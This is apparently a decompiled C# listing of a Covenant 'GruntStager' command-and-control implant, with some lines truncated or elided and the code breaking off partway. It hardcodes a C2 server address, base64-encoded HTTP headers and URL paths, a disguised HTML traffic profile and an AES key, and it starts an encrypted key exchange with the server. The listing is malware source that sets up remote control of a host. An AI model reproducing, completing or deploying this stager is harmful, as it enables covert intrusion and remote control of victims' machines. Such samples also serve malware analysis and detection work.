 public class GruntStager
{
public class CookieWebClient : WebClient
...
public static class MessageTransform
...
public GruntStager()
...
[STAThread]
public static void Main(string[] args)
{
new global::GruntStager.GruntStager();
}
public static void Execute()
{
new global::GruntStager.GruntStager();
}
public void ExecuteStager()
{
try
{
List<string> list = Enumerable.ToList("http://10.50.104.172:85".Split(new char[1] { ',' }));
string CovenantCertHash = "";
List<string> list2 = Enumerable.ToList(Enumerable.Select(Enumerable.ToList("VXNlci1BZ2VudA==,Q29va2ll".Split(new char[1] { ',' })), (string H) => Encoding.UTF8.GetString(Convert.FromBase64String(H)))
List<string> list3 = Enumerable.ToList(Enumerable.Select(Enumerable.ToList("TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4y
List<string> list4 = Enumerable.ToList(Enumerable.Select(Enumerable.ToList("L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[1] { ',' })), (string U)
string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
string format2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello World! {0}\n    </body>\n</html>".Replace(Environment.NewLine, "\n"
bool ValidateCert = bool.Parse("false");
bool UseCertPinning = bool.Parse("false");
Random random = new Random();
string text = "da164899f8";
string text2 = Guid.NewGuid().ToString().Replace("-", "")
.Substring(0, 10);
byte[] key = Convert.FromBase64String("bSUeH43kD+gxm6xWpNC9l1QXEyPhQsGba8/Riotp2OI=");
string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
Aes aes = Aes.Create();
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
aes.Key = key;
aes.GenerateIV();
HMACSHA256 hMACSHA = new HMACSHA256(key);
RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(2048, new CspParameters());
byte[] bytes = Encoding.UTF8.GetBytes(rSACryptoServiceProvider.ToXmlString(includePrivateParameters: false));
byte[] array = aes.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
byte[] inArray = hMACSHA.ComputeHash(array);